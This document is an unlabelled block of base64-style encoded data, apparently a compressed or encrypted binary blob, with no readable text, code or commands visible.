/6+L1ujoz1Fr0yzTwS4oLk0mKjiCwVFLnxg2ZI/CnofQQPyGOx43Pb+EQ5OSBhRNZ3DX3QIO8j3q
4GPY7qO1LuFXEJ6NGG+8bWafrPso0X2MtcNgZe+FkLTggKi91R420b9t/Fnd+mRshbTvi9Btg479
dU42goGJVFIw1YwlmKjMl2aUFhKoq4WjZHcdKkV7beLTzIXq2zvS9Tw0ykYO2dMWQcUcMlQlw73f
bRCxWjZArWsP0egn6iC5GCdAHSiQQBD4XhHM4BXPejALgDkQJBeVDz2WdwDlZ1nfNlOV6uUoUPA3
P+Axa/1p7BpO5MW5GbE5pihEsEW1noZPI5nw8uLZNhw00X04LKsnKkw4qQotNjOVtpRVv9kMYDES
qWrgillpH/b5JKwZIx2C97W9H6Zd4z7nCp7pKMFfEpodOZrQyyaJg+EdlmXxaDJv6OzfQJjeN5KG
TPODYK/n/uJ+yOHdVnjLJ2hs2g+fjwRifsucHGAnv8KqVNbDUwVjQuq+65GH0Dmcnatn/g6rqbIT
M4g2W9+krbNonaPXl7fve4yMvMHVHdAZFmn15KB/zQV77c6IK/dZ0iqueWkjzpVYvz937WAdkkGr
/2lYYRhiUCwFnmhxfH4m1BT0Dkv4WcHGKqEwmjsrfmhh+s6mx0pI+n4hNvHv/w4mEikIzrkKjPtM
wq62BSyBGyRuS+AC0XHMGZvGOblXbBARZBH98SshACoPfTGjjfIiI6F3FKULji9ey1oVAOUDM///
Wef//z/e4mz7/////4cVuVrOWsJaDtjCHAWwNJbhHartaBln3fGD9MPEX5CJGBsK25dlVs36adQK
+jGHGbVxBmIYTe7LzBZlRJv7l+HoK/sYWYxRZdEIqH/oVili9vpiekokGIJZkqBUNZphPmLiNpID
PZ+WPLdQzUgHactfqzb1c4bsJOYbNoozfj9ft40gkdmSZmNI2K1bWV2dzuhnbZaTWtLqBxobGLWZ
ew/wGHSSCBdDyHMnusGjUmd1MWDTX7gCJjCzkQ5DCXSOpTlfzxoz8IOsjvXTbIaRO2wxeEzpNBB3
Fwz1GMYmN7Qlw8ltO0xCcgjvjFbMCJxobJBkRl1vPoAnebRa+uP2Za+2aiyosRSTayV2bxgXcRy1
aCK5obtdzYzS2tqPZJhKzgoyWrhAS7AXIq+PLxFA9ODQlFxmEyCN7SAQWMMdqsW1cWzsqgMyVvhu
nmtQdcMRMIMokHgYm2GWO5Ur84wvh7paMmEY3IdQTwK8HfyK53AxvJQXigz46CrjRcqEwyeOtPgB
tOXFIE6LPzzX3rZTERG3XqANHd9G1Qe24i4ZvUgLEGbT0iL+XVksuE8D4urHY3ylq7qMzRSO/Lko
3IaIy7BQbIdFY8zLICEeN86lGajLDZmWSDOR5wbuwG56K6hTzWObYyUPEG+8nnB9yMSfn7rHvMxr
bW7sHScE+2fFiTf2VLFqG82Y9PJws0+sKG5arCEKzQv9o9Nc7ZJov0YTa/o44uYY6x7w4+PxpgbX
r8XYb+EsjzsqYQGsK+SEh2zfth9uyXgyqnPKiAnjkloYuApsnLz8jh+9SyBFX95MZ6AwrXUHnPY5
qeMFNIFhdpt5z5HQjxTP/h0VRmpCD43XTj8gznY8nHrLBG02EmJj/Exax8Vkh5MTsLoVDXD/Bwxy
WGfGC7M5HOgQdvv57HojfOicgFnjQwBSuVHOpn6Agto0nxWzqiqvV1qiCkY7NVvUdCDTd2vy0U/I
wG4THjaUtFh+P1vUAJi/yKNscWWm1frzWK1dbmzLMMfxIAnVfMvIldxCpSMN4reOfbXbEJksih4K
h8VodeszYCTLW3vQR9AhLumS4AjnPWTOCe39lT7bjpuVXbP2+xFFJqZNvkRb/BpxopZEMn4fpqUz
Mvbhf5Zt3NEpTaamj+LdGZzWWKCeeUZa4syhTdzUB5kNq08WU6KfiRhR+Wm+hRvOTF10O9wdfR7G
Kajj+4kKQLqNWlIZHxzb7kvOKp0+dGJc1G10BP4YRq/OaaTtKLEv35yOmtQY1+HMTFbaYwqO3qQe
Dy78Kc4oxn2viWGyxnZa8tVfQd8+wZCLiNjwie1gez+f+UQib5e+9OMmQwhY8LbDShXc7TzczF2R
6gecEDbIhfDSzNKR193Yw7UTHW2S0WtSsoHFm/LPgEbsA8a3w9FbkU0/NdaiRhMxjEKPnSax3jCu
DqAvyeCq8qllmn8vxkgrdzVd6aRIVlA5gEFG4uzUQYP7AEBnTl/QDfOl8QAdPQ6PfvAAoy2/SbRA
82UuYHiXXYdwLbeM4h0Qi35/Mi8HeWimcPwRdKckxGmOIhtisORAv8VGi2MIa1HRosuVCTelvbGW
KmlsNL+B5T2YLrMtrpSDnSDEfDfvUqMosIa918j+y4T4cVYWgVhK45QglBKuG+TF+FhPiZD6EM7M
MTscI28QMQd3R1uncOW4vJiU+tVDK6s5arBKI3Go480kksBveiZf2pqBsIs+RdsXkHOaqxA+PbIp
2hwR1OblMEKn0W0sywYuco0M8nhy3TSTWln9A3XCcTUe36ZOU+nq20CgI6DJNyuNq333S1Xew7n7
3jrX7dD1xX0I5LnHu5tLfInElT0Gc7G38AGMme88xQ0419/pUO70bNrZq6LGpWd5bhdMBofGW+L8
KWoiUX54fUiQwL+qwW7hSQPbvJMcTaStJ+7pnwDDjhm49jOuNIfezWXFbZsthvRIh0cGbPXteRJ7
pf8zQ8sVjLCJv+PiHp7orXmfyyEnrecnRLz6p65fpii7qJxwBGuWqm1wSMcyHtWktp+REgZUBuZX
zC8CmsZ9ei7s9jwY6oLdmpVhv4E3jj4iGL7poUXCruThZgMAs23//shw67x4VNnEa+O780vSdHzM
KI2JIJnV3dfkkKTX3hHNrLcTakINi4+XzJWHksxPETRGh6xEZDHhV8Os9jWaWTNAvziSuR2DPjlc
c6BLJTBp6ARWThmbrf6UxvgmpqMijQdLOY0XijLCEF9tXwGHykMtWpdZuqGvZaWOSvHhz580s7GU
nfrY4ONe82ESDMtzV0HMyBISuP2FGF2shE1glZ2s70bwe+qlXfszFYDggWEhz9YfxsHITZQKMSrf
B/uuE41mXOipYKPMZ91QXDXn6WV884NsmV2105OS+z0lzH7F7OOCJYBwSUQuWqYQilv27mBld4uZ
2UIDl9Ozi6WWJ78iY9bMb0255wPSTmM6q882hLeCvxETtJGV+fyvf4SsJz0m0PPdWOBIafH9Gmpw
eIicKmS/LnZsEEQQpA0b0vLDjI7MFmb3BmKyMOVmojaGrbOdK4TgeUOWkuP6h7k9ReW+0GE33O3d
cjlqMj7aCAKPjvvbe7JX7EyV+CobyQbwMZlYEpKw3cjEyAjLJEoKzHK0C6g3UksRcw5OiVl0aOM1
zKOZRGpV4TVB9v7fm6oO02GxKDg/8KLAyx8N4sHkXv75GOkEF37UkiySPmVdn9v2gA/GOQ6OrC3o
ZUcThKfs35MJmfqo1IQZ73yrej0ib8yoJi83hLdC04a6N1XmhgiKGQOC2LTV/4RBm/glbsIGrEiC
Y/xKGAcgfRn/61Otpxo7HS3kiSD/4Q8+1Hjmdd/0jfkixbdHPKcHYsqin50qzsomo6h0oAKSJbq2
bDzJf+xUnxyeSyo0swoEy2Fp4CDxZ2HNNxmIDlQjBcEBiRhygth1a+vM4UcXAeP1orWHQOi3YNpU
YUKM5GcAynGnA/F+/AeFd6DcyUOpG/MHhvpR3xSOxsnsZLAM/L3q1PvpL79mxFDxH8sz7lZOsNXx
y/A8lcCfxKmoQpuUp28h1r8AByXNBNbgkq1QLBCZEFtQS6QevwX7VgLhqj/AAfL7zE+OroAmNxvi
DJoII3oWrWwrj5NMrWqLjM8a99NY7e3nj/mZZ7E0kdlM1n34WdZ+9srateEJyLOZua6rBtfc4QXw
oTtnvBTgesvMznOGbiUVZOkxebZqDYNmMOoI7gQBmMlqigvQpAzTuQ9DGywUM9BkERDTH53E9J05
Oiz6o+hJyk8kIhcasZ2mlrhgMdJ8LGcT8gOWdcLIqNp9BhnnK6G2iBG/fjKgYHFrODF20CgSTkaV
NVv1J4eiHRr6nBshl28SalSjJ/1OM/zvlzXbfwbOAbQMtTimCwgkHrnyEqWMtviKQmoUtSiUS9ug
EiU5QDNN6i+7yfRU3Znx/hTHA546ltDkDaYE/d2pNcwogC8TaID/YlFDmk8awtG+N09OoUx/vg3o
+NynRB/EczRBaQHHgaou09yF+dPColxuejknGQ16l//wcl2gyxDHDFlB4M7YALin4+Ewg9uB20zY
9tfpe7kQpJ9O8Uvx46qWa31aHHP4su+P76TwdSSovxY3zBK6WvdHdwtQ61UjDeMl6IS694ZGyvB+
dpBxwgcwqziabLyf53hqyXyfg3yp8YSJnFq27+QK5TRAh7tJM7zY6brSBXJwXBeMzD7WqPGdOkkc
C1WMibIAB4rwAF1Y7MDkYeogo+q2U4JBM3r6LeVr9pQNm4bYCrp6voap+ZHES+oHQAPz6Ev+eis4
benbyoczXPY32Giukql/cIG91A1z9N+QX5eFWIfObKUqTaWWQbO+bBdzPQ9KBYm6mbRHnW2i4s8Z
SNMr1RKDMeLy3xO34CxzCmgrnnPMrKzAvcOQgw9RHIh2wafPbOR8ss5cUcKRvs3INN6d7chZZX9s
EZ/FlCeSVFO9EXeFo+SARzFey/5GsnKFjQ6d2PzUNV6ymmUPtVY6Glrhcwt9OEQ7zQv3QTtFHGli
Nkgc8MjYzOxyWF12kc1K8FCJN5XEUsl52NP/dvtRveCwjuBRvR9xYsvjnDI2dYcafazVjxKyJ8uI
rgF5gZBVyFgBWugxbiQrHWWk2IE9OgniSHaAeejK5IDRRD/kc+1p+h+PAIyLOyXmvEm+Zz76QE2A
w1nNtMyA/6fH7Bc8DGgpsDoHYn951aEn/JBzGjm4oCKb6wfYIB4Su0nXCEFx/fbMt4CUiVjU2odK
1zm5LQ216d7+Opp0NEMu+SguMQ3T6xzjGuOzVW8jcqXQh5OofEeGUEwD4m8d5m+VVaLfzb2JrSZv
BY9adLbt1+ml6thCd3HhdXQdfSS+1EGTqh7DgxGScUzBY3WXnM/PgGw+7slwlgn843UNd07DC225
Jan2io5K+rtIL5+sp2EUTSPQ7cOAv0vagg7PCQasEXWBbnlDFimhkMyHAFgRPE0AQsL/Zoo17823
68wkhXrJetA9qnMFD64HTmZZ0QA4rNxztI7HjdzerFmqTGPW6NWG36P4l6iag0RJuogcLGbgnBlG
tpwlrpSxLR9LZsAW5VYdP9izCg/HPYfKgIt7yQeCKbBuvMkjr8Cd28sUcN4iTAjGPvmBuT8/AR2M
sxyTxSL+/pNe62WN0bJ4eCJGPT6ckhlNbuyFC85KEPnQMKTPRhE7cKaTxgofvj66mDOLprpXJJzB
y5XHJ1QL3bTlB5Sk48wYv9ipvNRYNngBmfyZo1xhuU65XXhom1lGX5zt5ACKqcSDpI+8sQiJze/L
01xcfnCPdoS9oh+LvuLHBzA2nCbKtSj+umdeDGgaKOtQuPvbirqVhkJZBFNCO3ZR/OlsP3MMLsZU
LapqlyUbzWBXUAq9pCmD2W+aAYKhjpimKw37eDls9HoMxSPJjgbBMCzdq7e35Yvd3jXsvmuGTGdZ
vo801TRaB+sIrcMaSEnfyeQ5D5Jd37pwsDQRvrfaolTFnKEGh0BmI9JYg3muPMvDg/A7BazI+C1C
SBIj6k0cVUIZ3WoMe7D5DWKHsf+w9rnaLyo7i4LZ3bU2WWA81NoZ94E80oJTC6yVliWbBkXPCOMt
2+uKKQVX53WmQmCDNrcynqVW84RBcFWY1CIJrjvOqwD5Y8dMZ7RA3rCeGjW9Fkl8udqIP+VHD0lr
iNbjXFOMZwbVSc4cek6g0DrZSoWi2b+iX1Y+SfxlWzob2KtMvwuNzwbk+pX9BrPhSFVUFw5yjove
nFeXjHPQ38GG5s75FQFbfsOTbYBSlTPMn8syqbr7X4UiEchbE4L+TzB0V/5OaZCURjg6KJ9rVx8F
BOgGjVtacS76Cmc5Q75NbuvnktYU6VTN8bhSqmPJD/LfoPBDmzZIuhFJOD/tY/6MCj7frM5V1ONj
uxQNh56fHohcXaaBAwD0r0MiEd2GRQbwiihoL82vSVYnNw+dnaCUBQuM0hw+AagW3zgeoownbVfW
ZP1tqR80oFGBsbmvGlilJdfZnynjRTy9hB5mU6xe/jceU+Ggt7cWXpFR03iHFTBV4ZRvBkvZ7fVn
rs+TaR5k340KqjqH1TDSBpA4GYBUzpSxnytMX6tkd2YNrWBipD5wBL8pbNoHxcAYhR9zw/CUq9dl
pmo/aC2/psUdtrxHD0uthEEyS7GDEDVff3Djq3469PC51RUYVDECGFws45gMljPOxkxRlVjOB1+a
YpqxYtMzy4hozdkMS40OVlcNx99eXUmUKEUIC1uj7MLchV4Rk2QUdmNsE2GdHMD0xj2x0dTcxWu7
Tj8sVETYD3kOVsNgMTkb5JkLLVKaZQ8EB10LLMnsaIy9NtwNAKKeL3SnuOXLPXw0SULrktYplGS9
nYWgeiK7rsKnNxKS4xBC3FvZ2mVRiAkTfJain75IWoY5gOVURQwqsNRchcPSMmZpN1VQbE05AuFB
TD7TkGF8xuRFJAwHu9SKjgDjYAjC0LsWLsBhPzvzL8SGkVZmdm6BrXehNPjZUo4qDazSqaiT3QTc
27qhGsvL0GOQR6jHKb5efPtlfMbvK/gPm78JXWg6IwDW/E39URAji7GSSbZAMVd5Hh+rslldMgId
+7s08CqMZDHLoAMc9o1TeMFnl+f+OMSAWZ9ruay4QisZy9zMwkzo/XjTYM4A01zk3e/Aj0cBq7zq
ugz0hQd835wHtjDeipbiUVjVYPLQwmlVmJ8z9IpPGdjhVt24v4o5xMYteRB1i97tfJYocrZopzJK
ipUCllariy5Xxe0Z0xxtZxVkwSviV3jIx4O7xRBZ0FT6lpTrfYwLoV8Ar5c3IpzrkjKnBiS2GNsN
JTfFsDwMeTSoQBlqwsOBqfAQOZeIVEhPfYzT5DMVO+zwd9kPVWK/ffRrUxmNyyTNOqXWW5PoTPRb
Ykxp0Ttnv/CuysrprcPL5hXjEc8P9cffQa4gfxdN8nHxi6knaYToXhMnt/IjQOWcmfRkpg5sTCHF
z1AReTNPrP4CGZbRnRWjJix+qB6tYCoIKQroyRO59VaptVK7ITA1ORO7GeLOBPHou8HMsqRCoT4F
jvy1cvXXNxKouvSTTG/88qXJv8zFGRxJWu6AaDcTYZE/ZCl3aMZhUS4qs1MKDpDbcG3IHhTvZJag
LtZz4wGLIe/wIPQ34xNJk5xTOBHm4pOFQ6smYijsrFgK1+5HBEX0OxUjshcP1QakhU2ZtDv3FziM
T1QkfpTjNfxADN5PdcOWclNk/GOnq7QFGR4lbpv/GK1Npwxk4zM+GSLpYR7YXpGdRATUTzml2iJT
FxEYWdXRQc0ZYlWpZeAQQjRoae5i26z9Tk2b47+m20NWdi6u2XwwLGK/dt4bujRk4CaNAgy1l0MR
crsbi2iOsDXvZDnuxUPu5KGqZnRXPeAGb//QhDn5vpWqxArI1O3LZQBfb8QstT/KjXWBGPuo1ZN9
EoSdcpjN+bRd5OGO7TJ468LIv1Fu1+lwe9nsTzUWT8aj/ymUy/sa63jK0DlPjg9RW7mP1PtXNTWH
y/JRx/WdCFMgtbR+PYlf4oIsKPLx/oR6QbNSsawc9U5xWQsKr+SGBpFkwGSnMjy7eMLcQ4c8LTzl
b9gx6bG97naZRR2xl3PhcJGvIU4jNYZ3pEisE/M7QzfG7lVgKRXeDHM0S5uXTmkgG60339TroFdU
lbKFY8QZRT6+aH+aROwcqz5enqS9MxvsRYMl25eZVxuD+0kS9TmcrsRyJSceCkUK01cMQnDPdbyT
hfg1FA1oM74MHDPrKFoCc4pKIYsAJ5ErSmbYkeFcptCp3nWGhjliT5xCtXr0q8HZARYmlEUinTI2
8dIzeYUvLDD5tn7pq8uZoxL6uClG6ml2nQpIHUbbAgUAWqff1KlLtcvcji2o0rVeuHgqe2FSppOT
pEkBPJhs3zmK8s7bSdS60kyERZ2hYiTu4AtmYc2IPGsov1NzNfww0ZyFbxiLkg+BUpFYSZLbuwNd
meAk3qTR8XDzHXQosN1K7VZFUlN6dbGFSZmXNLgjk2R2Bb3ywhwl09U0uNyA8pdm9Y/blVvDYtu1
KgfS38nFP8PDLO8kvmZK04APVOUJfd2UlBG5ncC+56hEtlXokdz/1dwtuEmierE3gcnpB5hOE0ro
e7g/cXmAFmpemkoMvOihxYlyNucSrcZ9B57CmceY0UzhTHtTk/Dmle0ESsM2ZApltmlSwkBkun+q
88FwitS0DYeXqQWUFQE3JpOuzkN6h9bonkvOylBqkJWnFKpen/yU9KhQv91SDQAFCxVlAf5CAwwd
ZtZX8CscY7Avc/SO5/r7Vb71hf7TFVInWuVrHU57+z13f1U+e8aDaHS6wHVZs7QQK2lULwdUTBwx
9JnBXfiEmV/0ll7//SEv/8/uOBIKoMesguuixnAc6z0QVBbSR9MJA3mcsFBu4Uanq1zrnMDSTnbQ
Q3eZU7/dA2VCiVEDdLQMLHsRxNWF1LB1dOx9aQNe73RMEvBog7FVRU8zXsoFE2qvEFsw2ACmPcT1
dE/zh/GTdHcPfGyeU1tc5HB3gP6lxw9e4assuo/L3VZqBovGD7QzMQ2ZNXPUQ+9Zw6K+6Sb+YpNl
fFm6HqoQyo9jFhDsPZKFoeReN+N+shpNYfFzrFnbPeb8XxkHqOyXqchqlv+9tkjRKNOSp9ZG4wss
TESuoiAIF9wusEqGKQyuZ6Amry8GioAyXIQkHQMVDgEkBVigl0V8CdfWD2AUNqDrKkEWAAzVMops
dV5OSt7WY6axuNQgxTNnUbf2s0qe9meaZ/4uiYxZWEQnfsPIMX8HhxdCNRocaTL7Sr2skav+Wtys
pa8E4T+f0SV3ah6JwqvRHPI1zaShxQNPWEXIwu1LSkZU5LPvMhDP45a8lk3ADU7MbbU3tboAXxz0
4v2E6qNHdVJeTVEj5XSknZ7CoO3D8T1cN2qGtCetkR/KwAh5034bWvYfI4G7BXWVMQWElNj5Bjz9
gq7RjFj9Xsg2zZE3QWxvMFL/Dyg8yX1nGNXoGKSaQr/CUWBgMJ5KdzVeUD4NHQoBTbGTT6lXNLSy
vAhmxR/OvuydP25VRVGD/a1/TWPTTt4zaJaD/TEIPftPn1pBQe77+JmwoIMGsdf4UkF+TMTfZtz+
HMo6LP44cAK9aC4pnxzG0FvKHxQbOVTKKGasRSG3c9xs93XS8LIWe+kzBfSfuuQfQOEEtWdyK+KU
dePFarrNFwPJiS9PybnfS6qiTHfInQMHj6NPrcvA7BIs0Q+iOexMaCtNQoRBnkTjOuN/0rz+SjKS
pXDV2zmE5DNPcaE35SIl1St62t6vm/m7lnXr0QZvMAU1wUMzaNz3iYCucLzXwtXZhd3CeYu7lPwZ
NQKdfvU30ZDtx0zNVngW/+HJVvBmkgkL5K/TKNWjn3ydNyTh+zS2VzMHq5BeM+IGRf3H5WlMcObm
m6IDLiXmIDenYv/nRj0pbEFNkZoh37wX7VEN+U+D99+FBrHUy9UMOlxm5emG7W62W+0+pvJJtW7M
g+NFAaHJNl6brPxnd3gCgIKR/VIfJWGMiy9mRLP0Bheg20z5r/oUg51sPsddMOWNERjRvVWLoVVr
VjDs6DvvO4M7LZHOJ6QrzRBqB1XKAVP7qTyaPER5FCtiTYFKeulIsbTZZERbyW5Ki+rKlC2A0PB3
pQHp9hpeXBVHmPlXTFZyI2DzlewPS5mIVs/zwhBWkMIFoW/BOua7eYei1A62AcdyumGWvzW2pJhw
y7q+X1/DqSsBKZ+Ytztvd97ICaq89QMHgA92U9ZtpzrSUKErdtlZ9uXtPyJ0pVoIRDDFgxaB0yhi
gl3u95B6BCHu6GjiMJa7jTZglsa7Zc2RIPdnMsi+7ZBpqEgk9Ij6KdrSPKTJbFZuXhTCaq+rXMau
HGG7GbQTKA260VWi3IZyi5rWoJg6NQdhQq35Qg97FFyjGhcH4YThRMiNvafyuJJn+azzWpiGvP6I
Hg/kWAKy0NfZsLAf+edsMkqnwUMRBdlRsekoh5iCh8z4oGah+YxFu4Z/KDhZqnmToKI9Xf6HqOLz
3DmpYCEyoEXDxxmMKQ6jqb/zqI6FPxPSqmzBXhjqyX/noj6vXPVl8sOthPZqt5eU6S6oCJeS3S9s
T26vTP5rF+75Fhh3muurlp/mHAF0GXPmwgt0jGZiVvtgFa9CYwrFj8wLJDZteWGHlgIqsZgMGZLU
+tllXbldochengbqqjSrCOOF3JSCy6/zpMzu66mnAC+HWh3rOq+B8p6HIZbDHZNPwOkwQCvF9tEi
UyIMgA1Infq76u/ep+zppgo8fUqtlEoXXHHMSfyqw5i8JU3m8LmT6xjio0ojmj+Zavmn400UMIn+
O7xPR/eVi01H4wYUM7z0bHGwyy94CIUR+DQxerwcqQKuzWlQ5sMGmOrLMpp6yEsSBpSpVcnklWqh
1mQmanLakLzJr/MYjkJNjaNeMKqhg0mpJowVtNOjnOk/S2QYVnhwG2PaIA9byltJB8JDk0vGrVS4
nMENmL83CwaEt8miOxafUBAFzxYAKIlFt//1m6KIHCTDBx5cKfoPqJKSp7oVms6cFfLTtq1iMWxy
jIfjJnVcSFd7xSe9ztd44XQoXXN42PvFXPBltdv1qO9hHHGCH0o6JBBsfXg+KOYCcKkLwohDTdPl
Z/hGxRDXTEsDwS4g61Hy/ShmAh30HVlluWnSUIomP2E1g9D9g5k7fXhp4vBWH1voyl+atkxFJsRc
m1q+P9DwGX36Fz0Y50N3ZxRHyxgPTDUA/zwWKiWflPImnQ4GjbIFlsMfIJe4AuZAMZcwzhKlvbHS
qvUVDpXcp2fct93pET6fw+AskXSZgy8thalY/X0fkU9LhG14lh1BLWGRc9ItQ2Febsw/nbWnHLvY
aqB6goJawHVhALzTs+SCZM5KOuuuIAKPmmPe+S3I3IGLo5Sxhn7vpEuH8Sl1+KFDNm8MUVOlSwo9
Mgfwcq3daxguuzSuCQ7D6eu0ac6xukGYgRMy5xG7gXukEqSFgiVDnCWgIGgWCgvIQDmhb5rlagUQ
VGh/vERh2BGEu0YUmzWJ8kE90EG9aMemT+7f4jw4k2Lbe+a7HOsIRDGOT85Xp97zWtEXP8SeboST
N15jqw1WwttESeaE/y/cWOb8WIxLgFz84NG9Y/qU9QirCOnslfKZiPTCcqj67f/ErEq32Wzpgo10
eXllO4hR30L0hlE5u0Vzt9FBoXAqGaG0bBlp7aM7Q9x2gFoOYszX8pI2aJQZC9+uyH0M9jxeGsKp
7cTnNTRaplWMdKEtSD0CpXBcYAl0dXO7qbHtX4ZA2aHxrQBnoQdN666w7TgjV4VW8nyVyaYGozpU
sLYtGDq9W9Iyxpl81epcZPWCeuX9a0TtMud5T+TtNnJ6NREy+5K5rZ68Em/KXzyx2HILGn2+LL5U
M7y9E0Nt17WcuAt6gxrf69shnu4WzT6D7IgDgEnBvDkSqLAGZyrucDQYrChoDfbTwjOtmoTnnRt5
ne2duP/oz30hTNd4GVyZCHd5ZsAzaCjH9wxRjiHfHqHtJ/muESa4a7fBQJrP9LG94b7Q5ckCejVs
udTsuqwl0hxRhoZP8KUx9s9ACNlhpE8kJrdxryeYIXC58Xu9sttuarcEEmZvMrNwAqQfniUIkxyt
G1C0r7Xj0pT3Mie8ItcDtkRKhifuqv6EF83ZtqM4JmOrAS6lvEqDjEuDewP5Y6d35u6QM3GGdvLn
hVixMI9zSNzPp3yl6sxUt0iQMNY+svO557wyGKmFbxF/kvr0wkN8wwB5AFyqi87UJjmATrseEi1C
wgqbncqwMEFW7o73FHyf0aFhSWRuJmdYZlJQIWjFQe+719M0gFbxSpfx6hsoxTmZI40GjQtDDGeD
PLfQYRsWzPfw6rXsMiZCyZ/3P4Zf3tF7+yRwmLgZsHB4AILtR/YJ585ta8rhdoLSIBAnywbCqg/k
ZupocmUd2nHkXpyZk9+odzleYCXOtvmy3GLjhRenZMorEf8zzjTl5URkX+saPoO1KTq3OZkGMEhK
8xLINVEeMsabFP90qlHL92OV82UzKnZL5XnaZBO+US5aas4wfNX06LWwRa3zQaHkYb93YgaPAPLa
mMaNvxG5yqX1D20TVE9TUHHI00zZ0sMCo2ZFM/PI9DGtY3nTRGNj73waREG6vhbrugxNiGg0gYdR
gOMicqOMVd5NoZzWVv+JrOjJYj2BbBArbveo/n2mtPBLOrCSyhjY5DI8j9odFfQdMgA8UsCKkiBf
xPC8bXTJtTK08vK1M9qDIaMP7yts5NruAnAw9legJW0TtaAfvlAAoWVD5oOKoDR9j1zo8pMyfhJO
HZXbd+/ameDygpcGon6nn/RDbbJ5bWwOVauhlx+zs78vbntEX4fCUlusH/Y+wxbkgC980Q7mnBTm
p+ZsDfYKJRec1m6WBpfjjouY791kGhze5eikRhAcF5eRPeaIqxS5TiTiJ02QFcAASE3ZB3xf+M4j
Pb+0aLHIlqovGv0+U06SSzv2liI7m+tQVRrEV+tOFfI04g9E0q6AY2KnWX93qfp164kKPLR7JRTE
s46MyvMfzapEwFUVHPLkTS3dbj97fbW5/VRfTaW90ovCuBW/hGWApJmcNCGNY9D2D4fD0NS97CuO
mGnsANILbLozBqe+6BQfI6XWJ1ylL5xknFfDKBcwfMvrN4CIBCTNBYCn8792UMX9J+DW886g1PBq
3VO03U/+bHpSLrYYAjWGsLw8yvm8tkTNKPxHjhb2CkTk+jECOvIFGcffpsX8x+Q2AfOYJNh8+6H4
X5HUvbH85FujN/VmOKjcCRq6VQ8aiZYGiEV5KkiV5FjjqyyagpfyzlpnyDtLCWKYiob6SPAUKB/I
ztmrx8IdWnvK7FZwpOIh5LuijJqItgUh1Kmmq6my6BTeVGvB2DKaAoUHS53w+QbI9Xz8VxKGmDud
qEh7dUW4lejWnOQrVkS6DtnxRQbh3BDxU/ER2RWlzpnQgWFDAVh0VEqL4ms6K0USR9wCmClDv+4B
mCurtqQ8+QlNxdeOF2tIPXnVwLe7ckIhC1R+6nloGsk3aXvUZmLEWo8OAmb60lWPPjI7zyG8DivW
tHrco2vHt6mVJISbS1v2/G0Kpxm+KkprT1VFCy1XM6WTs64Ld/dTthoTAAvqcAl2lZ4ZgIUbW5BW
jLXJ1G00AMUWGZVQOwSe+vYWsDz578G2uxx5o/9M9LXPlcP5no3eryaoFAGNI+5GLvrYOQS5BzhW
9BHxx+OyuJbFqQrvPgm1goPHFfd6Lm4RGuWtf7O/XqcHyDxR39Q6w9P4EDyAXct1Ko0knA0++xya
BBrLUclwuUn0DbM4DOr5nB/BnrxJjmIIzj8+uTLybAfzVpyNzdKBQ7XNZVHsW4PQJqeyeFV/ceM9
3QxROseKsLcgmsMUOtsWxgbf5pQ4VuqjZa4l6hRlXxyCnQ6LijhpqWJzrGrrpj+rl0lAeWPPvo14
QQp/8r2VGrnlByWsna2GWRN71zcXzLKaPMPXT1WCL0THnJWQ/M7wDVFmu62GnIQpbX8auO+FAyig
Jr3o2fWYPJxMMU+5NcMPudQUZhDzABVfSQ+Q+eRf3rZ6eAVrZQB7EG5uhLaKNfcXrKVI7iWToUaY
qskDZhNtmwrGWdYjxOMiOJl61MMgpbgwBDwTHvtDZHDiXafXnYL2Cd7Rbf7YjL85xqP5xTBgF2TP
pzlZW7mG/67jVWJK5+8gB7jc2zeuf8zGaIVkIaQhx20aP9HPNSI3tlOn9gz1g1ZzX+aeLkqCCBF2
AUPBSyUFGWm9/yGJhH2quL7dOFv1DJ6E7Jkl1D66ourE+cDwrrBgz6XuEPOpkbySS2kBVZcyEhkp
XR+UOjpx01ykWajbmOtZYO7zfFCn9GrHKxLne8SuL8oNHk6Q/vl68B26zbhGCzZLUt1MBJkuNK1S
2czTEGV9wbvoVxjdzVfUfzriGKx2qOpau7nY7cutQwbg3Lq3NAJuQPyxkTkDwcQRZ/msYtGsTvji
dTUfTIWT2Vua0rYF4FIScNFSV1OhY81Gn4HFtBT+3rod0FH7ijEiop+HRVs7K3fJr0vGlkPBJ6wP
mzl07kXv5M4Qpev3AdAF1lO8FF31FwQRcjZYv/32k0UxyOwjCuaqfKmCVQIqAo+U22++Y2yKMa8c
RkoZbEAThpd7kZnKVayoOTvhvEy+MPG9Vt6nWIdACNlt+b3ZiWuRKnHHydCq2AFKXUwnVq0qb96T
XmKKQHd+y1Czv0LdL5GMZ+fQajrRx+CPyQCaBCvHNrIrTjDFforqpfMYmXdIpEzfoHSHvphVIn4E
dgnQ4KqXrjUwqQrAvPKsGaJQ+G12vhY7Z8RWYxXKbVqSjC1JJc0mhoFXi0X212oz/UikpzqpwSeZ
5moyhNAzyvTSgw/JrmMg3nYfkBWP5mxyDaK59JJQMGfzcjp5JlH8YsWPf1Wj4xjQ+jYDtWb60np7
h2iRHpoQ9+IVovr2hrGhif3Es5o4Lvm8sTU/gCul2kBTn2NY+DDQhUGMgbNkEtPSBo2U07CJpNr0
dx+nOMBnAj2XIBYLJiH/fcAtS/lWR1JRzNciMs0Z1StxMlUSMorRGfzs1E5cFaMSLyKtRmF8FK9j
uCnlqR4bc6E6F9MpZLpuSxRt0sT2zZ1TScSO/vIwcQHc9+dg6FrEDXX1VqxQ2U/9uHVtd5G71sYk
MQzva57gsU93ZcU0o33ABBkghGBtRkuqR0DxABy0C4L9DvdwlyKh04Jl0S6T347g2c08lg6fZLTp
awrcDC6QE8oR567jVOKY9czLJXJKMpcy83pei6sNTBu72XG3QQ0AbhKGdtA374WEqimbmw9A4SoK
RmYnHNIumUMs37Vka+TQkvFy/ufZ1iBXR7gX8/c5wQuRXWHX4814smFqvHR8Gblyh4yvDkBVJmc2
kTvVFof95yunUwnwVOylVdKDqIEOZlYEsDliz8MJb80bnVjIE4xxC2cG98wTfXfXYkRAjVb9Obor
Kzp6761LxB+ZNQ89Z1z5DhszBPXqARZK4/rpgM2Op3z/gphHszA91YLZJVMhQbXtKlU+aSBIs/7G
3L9kIrQRU0OPpkh2Afn0PczLJKLnIxum+8pyQK851DTEUp6sxswwlR+hKnK8hlOLA0uzOhWd8Ymw
OPFj3i4A1C2WXf8hRruzRMHjJIWAmSj5cylXDducD/8iZLUXflxhqlcjYW+6ChJohVe0K6CIB+Op
SvplTHgqrWL2ApUN7wasJbHF/9ySyB7EbtuebkCM5gwh3LserzG3vUY4tqJp/S+ZmmrAF1oNDOOO
